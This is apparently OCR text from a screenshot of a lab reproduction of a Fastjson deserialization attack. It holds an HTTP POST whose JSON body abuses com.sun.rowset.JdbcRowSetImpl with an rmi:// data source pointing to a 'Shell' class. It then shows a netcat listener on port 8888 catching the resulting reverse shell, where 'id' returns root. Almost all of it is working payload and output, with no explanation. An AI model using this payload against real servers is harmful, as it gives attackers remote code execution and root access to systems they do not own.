 1 ×
...
Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.174.137:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 161
11
12 {
13 "b":{
14 "@type":"com.sun.rowset.JdbcRowSetImpl",
15 "dataSourceName":"rmi://192.168.174.137:9999/Shell",
16 "autoCommit":true
17 }
18 }
命令提示符
命令提示符
命令提示符 - java
命令提示符 - nc6
命令提示符 - pytl
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@f488bf40874d:/# 1.png README.md Shell.class Shell.java TouchFile.java docker-compose.yml^C
C:\Users\25814\Desktop\nc>nc64.exe -lvvp 8888
listening on [any] 8888 ...
192.168.174.137: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.174.160] from (UNKNOWN) [192.168.174.137] 42290: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f488bf40874d:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@f488bf40874d:/#